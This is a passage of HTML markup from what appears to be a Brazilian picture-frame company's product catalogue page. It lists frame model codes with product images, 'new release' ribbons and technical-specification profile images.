									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/5065-9273.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/5065-9273.jpg" class="vc_single_image-img attachment-large" alt="5065-9273" srcset="https://moldurarte.com.br/simulador/imagens/molduras/5065-9273.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">5065-9274</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/5065-9274.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/5065-9274.jpg" class="vc_single_image-img attachment-large" alt="5065-9274" srcset="https://moldurarte.com.br/simulador/imagens/molduras/5065-9274.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">5065-9275</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/5065-9275.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/5065-9275.jpg" class="vc_single_image-img attachment-large" alt="5065-9275" srcset="https://moldurarte.com.br/simulador/imagens/molduras/5065-9275.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">5065-9288</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/5065-9288.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/5065-9288.jpg" class="vc_single_image-img attachment-large" alt="5065-9288" srcset="https://moldurarte.com.br/simulador/imagens/molduras/5065-9288.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">5065-9289</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/5065-9289.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/5065-9289.jpg" class="vc_single_image-img attachment-large" alt="5065-9289" srcset="https://moldurarte.com.br/simulador/imagens/molduras/5065-9289.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div></div>
				</div>
			</div>
		</div>
		<div class="wpb_column vc_column_container vc_col-sm-4">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
					<div class="vc_custom_heading title_no_stripe text_align_left has_subtitle">
						<h5 style="text-align: left">Especificações técnicas<span class="subtitle">Perfil: 5065</span></h5>
					</div>
					<div class="wpb_single_image wpb_content_element vc_align_left lupa perfil ">
						<figure class="wpb_wrapper vc_figure">
							<a data-rel="prettyPhoto[rel-1978-2980150037]" href="https://moldurarte.com.br/simulador/imagens/perfis_zoom/5065.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/perfis_zoom/5065.jpg" class="vc_single_image-img attachment-large" alt="Perfil: 5065" srcset="https://moldurarte.com.br/simulador/imagens/perfis_zoom/5065.jpg 1024w" sizes="(max-width: 1024px) 100vw, 1024px"></a>
						</figure>
					</div>

					<div class="wpb_raw_code wpb_content_element wpb_raw_html">
						<div class="wpb_wrapper">
							<div class="hidden">
								<div class="metrics">
									Medidas em milímetros
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="vc_row wpb_row vc_row-fluid">
		<div class="wpb_column vc_column_container vc_col-sm-12">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">	
					<div class="vc_separator wpb_content_element vc_sep_width_100 type_1  vc_custom_1561577516525 vc_separator_no_text">
						<span class="vc_sep_holder vc_sep_holder_l">
							<span style="border-color:#666666;" class="vc_sep_line"></span>
						</span>
						<span class="vc_sep_holder vc_sep_holder_r">
							<span style="border-color:#666666;" class="vc_sep_line"></span>
						</span>
					</div>
				</div>
			</div>
		</div>
	</div><div class="vc_row wpb_row vc_row-fluid">
		<div class="wpb_column vc_column_container vc_col-sm-8">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
					<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">5078-9347</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/5078-9347.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/5078-9347.jpg" class="vc_single_image-img attachment-large" alt="5078-9347" srcset="https://moldurarte.com.br/simulador/imagens/molduras/5078-9347.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										<div class="ribbon l"><span>LANÇAMENTO</span></div>
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">5078-9348</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/5078-9348.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/5078-9348.jpg" class="vc_single_image-img attachment-large" alt="5078-9348" srcset="https://moldurarte.com.br/simulador/imagens/molduras/5078-9348.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										<div class="ribbon l"><span>LANÇAMENTO</span></div>
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">5078-9349</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/5078-9349.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/5078-9349.jpg" class="vc_single_image-img attachment-large" alt="5078-9349" srcset="https://moldurarte.com.br/simulador/imagens/molduras/5078-9349.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										<div class="ribbon l"><span>LANÇAMENTO</span></div>
									</div>
								</div>
							</div>
						</div></div>
				</div>
			</div>
		</div>
		<div class="wpb_column vc_column_container vc_col-sm-4">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
					<div class="vc_custom_heading title_no_stripe text_align_left has_subtitle">
						<h5 style="text-align: left">Especificações técnicas<span class="subtitle">Perfil: 5078</span></h5>
					</div>
					<div class="wpb_single_image wpb_content_element vc_align_left lupa perfil ">
						<figure class="wpb_wrapper vc_figure">
							<a data-rel="prettyPhoto[rel-1978-2980150037]" href="https://moldurarte.com.br/simulador/imagens/perfis_zoom/5078.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/perfis_zoom/5078.jpg" class="vc_single_image-img attachment-large" alt="Perfil: 5078" srcset="https://moldurarte.com.br/simulador/imagens/perfis_zoom/5078.jpg 1024w" sizes="(max-width: 1024px) 100vw, 1024px"></a>
						</figure>
					</div>

					<div class="wpb_raw_code wpb_content_element wpb_raw_html">
						<div class="wpb_wrapper">
							<div class="hidden">
								<div class="metrics">
									Medidas em milímetros
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="vc_row wpb_row vc_row-fluid">
		<div class="wpb_column vc_column_container vc_col-sm-12">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">	
					<div class="vc_separator wpb_content_element vc_sep_width_100 type_1  vc_custom_1561577516525 vc_separator_no_text">
						<span class="vc_sep_holder vc_sep_holder_l">
							<span style="border-color:#666666;" class="vc_sep_line"></span>
						</span>
						<span class="vc_sep_holder vc_sep_holder_r">
							<span style="border-color:#666666;" class="vc_sep_line"></span>
						</span>
					</div>
				</div>
			</div>
		</div>
	</div><div class="vc_row wpb_row vc_row-fluid">
		<div class="wpb_column vc_column_container vc_col-sm-8">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
					<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">928-MA</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/928-ma.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/928-ma.jpg" class="vc_single_image-img attachment-large" alt="928-MA" srcset="https://moldurarte.com.br/simulador/imagens/molduras/928-ma.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">928-MAF</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/928-maf.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/928-maf.jpg" class="vc_single_image-img attachment-large" alt="928-MAF" srcset="https://moldurarte.com.br/simulador/imagens/molduras/928-maf.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div></div>
				</div>
			</div>
		</div>
		<div class="wpb_column vc_column_container vc_col-sm-4">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
					<div class="vc_custom_heading title_no_stripe text_align_left has_subtitle">
						<h5 style="text-align: left">Especificações técnicas<span class="subtitle">Perfil: 928</span></h5>
					</div>
					<div class="wpb_single_image wpb_content_element vc_align_left lupa perfil ">
						<figure class="wpb_wrapper vc_figure">
							<a data-rel="prettyPhoto[rel-1978-2980150037]" href="https://moldurarte.com.br/simulador/imagens/perfis_zoom/928.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/perfis_zoom/928.jpg" class="vc_single_image-img attachment-large" alt="Perfil: 928" srcset="https://moldurarte.com.br/simulador/imagens/perfis_zoom/928.jpg 1024w" sizes="(max-width: 1024px) 100vw, 1024px"></a>
						</figure>
					</div>

					<div class="wpb_raw_code wpb_content_element wpb_raw_html">
						<div class="wpb_wrapper">
							<div class="hidden">
								<div class="metrics">
									Medidas em milímetros
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="vc_row wpb_row vc_row-fluid">
		<div class="wpb_column vc_column_container vc_col-sm-12">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">	
					<div class="vc_separator wpb_content_element vc_sep_width_100 type_1  vc_custom_1561577516525 vc_separator_no_text">
						<span class="vc_sep_holder vc_sep_holder_l">
							<span style="border-color:#666666;" class="vc_sep_line"></span>
						</span>
						<span class="vc_sep_holder vc_sep_holder_r">
							<span style="border-color:#666666;" class="vc_sep_line"></span>
						</span>
					</div>
				</div>
			</div>
		</div>
	</div><div class="vc_row wpb_row vc_row-fluid">
		<div class="wpb_column vc_column_container vc_col-sm-8">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
					<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">938-MA</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/938-ma.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/938-ma.jpg" class="vc_single_image-img attachment-large" alt="938-MA" srcset="https://moldurarte.com.br/simulador/imagens/molduras/938-ma.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">938-MAF</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/938-maf.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/938-maf.jpg" class="vc_single_image-img attachment-large" alt="938-MAF" srcset="https://moldurarte.com.br/simulador/imagens/molduras/938-maf.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div></div>
				</div>
			</div>
		</div>
		<div class="wpb_column vc_column_container vc_col-sm-4">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
					<div class="vc_custom_heading title_no_stripe text_align_left has_subtitle">
						<h5 style="text-align: left">Especificações técnicas<span class="subtitle">Perfil: 938</span></h5>
					</div>
					<div class="wpb_single_image wpb_content_element vc_align_left lupa perfil ">
						<figure class="wpb_wrapper vc_figure">
							<a data-rel="prettyPhoto[rel-1978-2980150037]" href="https://moldurarte.com.br/simulador/imagens/perfis_zoom/938.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/perfis_zoom/938.jpg" class="vc_single_image-img attachment-large" alt="Perfil: 938" srcset="https://moldurarte.com.br/simulador/imagens/perfis_zoom/938.jpg 1024w" sizes="(max-width: 1024px) 100vw, 1024px"></a>
						</figure>
					</div>

					<div class="wpb_raw_code wpb_content_element wpb_raw_html">
						<div class="wpb_wrapper">
							<div class="hidden">
								<div class="metrics">
									Medidas em milímetros
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="vc_row wpb_row vc_row-fluid">
		<div class="wpb_column vc_column_container vc_col-sm-12">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">	
					<div class="vc_separator wpb_content_element vc_sep_width_100 type_1  vc_custom_1561577516525 vc_separator_no_text">
						<span class="vc_sep_holder vc_sep_holder_l">
							<span style="border-color:#666666;" class="vc_sep_line"></span>
						</span>
						<span class="vc_sep_holder vc_sep_holder_r">
							<span style="border-color:#666666;" class="vc_sep_line"></span>
						</span>
					</div>
				</div>
			</div>
		</div>
	</div><div class="vc_row wpb_row vc_row-fluid">
		<div class="wpb_column vc_column_container vc_col-sm-8">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
					<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">98-9271</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/98-9271.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/98-9271.jpg" class="vc_single_image-img attachment-large" alt="98-9271" srcset="https://moldurarte.com.br/simulador/imagens/molduras/98-9271.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">98-9272</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/98-9272.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/98-9272.jpg" class="vc_single_image-img attachment-large" alt="98-9272" srcset="https://moldurarte.com.br/simulador/imagens/molduras/98-9272.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">98-9273</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/98-9273.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/98-9273.jpg" class="vc_single_image-img attachment-large" alt="98-9273" srcset="https://moldurarte.com.br/simulador/imagens/molduras/98-9273.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">98-9274</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/98-9274.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/98-9274.jpg" class="vc_single_image-img attachment-large" alt="98-9274" srcset="https://moldurarte.com.br/simulador/imagens/molduras/98-9274.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">98-9275</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/98-9275.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/98-9275.jpg" class="vc_single_image-img attachment-large" alt="98-9275" srcset="https://moldurarte.com.br/simulador/imagens/molduras/98-9275.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">98-9288</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/98-9288.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/98-9288.jpg" class="vc_single_image-img attachment-large" alt="98-9288" srcset="https://moldurarte.com.br/simulador/imagens/molduras/98-9288.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">98-9289</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/98-9289.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/98-9289.jpg" class="vc_single_image-img attachment-large" alt="98-9289" srcset="https://moldurarte.com.br/simulador/imagens/molduras/98-9289.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div></div>
				</div>
			</div>
		</div>
		<div class="wpb_column vc_column_container vc_col-sm-4">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
					<div class="vc_custom_heading title_no_stripe text_align_left has_subtitle">
						<h5 style="text-align: left">Especificações técnicas<span class="subtitle">Perfil: 98</span></h5>
					</div>
					<div class="wpb_single_image wpb_content_element vc_align_left lupa perfil perfilq">
						<figure class="wpb_wrapper vc_figure">
							<a data-rel="prettyPhoto[rel-1978-2980150037]" href="https://moldurarte.com.br/simulador/imagens/perfis_zoom/98.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/perfis_zoom/98.jpg" class="vc_single_image-img attachment-large" alt="Perfil: 98" srcset="https://moldurarte.com.br/simulador/imagens/perfis_zoom/98.jpg 1024w" sizes="(max-width: 1024px) 100vw, 1024px"></a>
						</figure>
					</div>

					<div class="wpb_raw_code wpb_content_element wpb_raw_html">
						<div class="wpb_wrapper">
							<div class="hidden">
								<div class="metrics">
									Medidas em milímetros
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="vc_row wpb_row vc_row-fluid">
		<div class="wpb_column vc_column_container vc_col-sm-12">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">	
					<div class="vc_separator wpb_content_element vc_sep_width_100 type_1  vc_custom_1561577516525 vc_separator_no_text">
						<span class="vc_sep_holder vc_sep_holder_l">
							<span style="border-color:#666666;" class="vc_sep_line"></span>
						</span>
						<span class="vc_sep_holder vc_sep_holder_r">
							<span style="border-color:#666666;" class="vc_sep_line"></span>
						</span>
					</div>
				</div>
			</div>
		</div>
	</div><div class="vc_row wpb_row vc_row-fluid">
		<div class="wpb_column vc_column_container vc_col-sm-8">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
					<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">997-23</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/997-23.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/997-23.jpg" class="vc_single_image-img attachment-large" alt="997-23" srcset="https://moldurarte.com.br/simulador/imagens/molduras/997-23.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">997-24</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/997-24.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/997-24.jpg" class="vc_single_image-img attachment-large" alt="997-24" srcset="https://moldurarte.com.br/simulador/imagens/molduras/997-24.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">997-33</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/997-33.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/997-33.jpg" class="vc_single_image-img attachment-large" alt="997-33" srcset="https://moldurarte.com.br/simulador/imagens/molduras/997-33.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div></div>
				</div>
			</div>
		</div>
		<div class="wpb_column vc_column_container vc_col-sm-4">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
					<div class="vc_custom_heading title_no_stripe text_align_left has_subtitle">
						<h5 style="text-align: left">Especificações técnicas<span class="subtitle">Perfil: 997</span></h5>
					</div>
					<div class="wpb_single_image wpb_content_element vc_align_left lupa perfil ">
						<figure class="wpb_wrapper vc_figure">
							<a data-rel="prettyPhoto[rel-1978-2980150037]" href="https://moldurarte.com.br/simulador/imagens/perfis_zoom/997.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/perfis_zoom/997.jpg" class="vc_single_image-img attachment-large" alt="Perfil: 997" srcset="https://moldurarte.com.br/simulador/imagens/perfis_zoom/997.jpg 1024w" sizes="(max-width: 1024px) 100vw, 1024px"></a>
						</figure>
					</div>

					<div class="wpb_raw_code wpb_content_element wpb_raw_html">
						<div class="wpb_wrapper">
							<div class="hidden">
								<div class="metrics">
									Medidas em milímetros
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="vc_row wpb_row vc_row-fluid">
		<div class="wpb_column vc_column_container vc_col-sm-12">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">	
					<div class="vc_separator wpb_content_element vc_sep_width_100 type_1  vc_custom_1561577516525 vc_separator_no_text">
						<span class="vc_sep_holder vc_sep_holder_l">
							<span style="border-color:#666666;" class="vc_sep_line"></span>
						</span>
						<span class="vc_sep_holder vc_sep_holder_r">
							<span style="border-color:#666666;" class="vc_sep_line"></span>
						</span>
					</div>
				</div>
			</div>
		</div>
	</div><div class="vc_row wpb_row vc_row-fluid">
		<div class="wpb_column vc_column_container vc_col-sm-8">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
